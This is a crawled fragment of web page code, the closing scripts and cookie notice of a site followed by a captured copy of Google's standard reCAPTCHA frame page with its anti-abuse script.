        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>





    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ACKdd7xxSErNngyXE0Zodw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768888424488');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>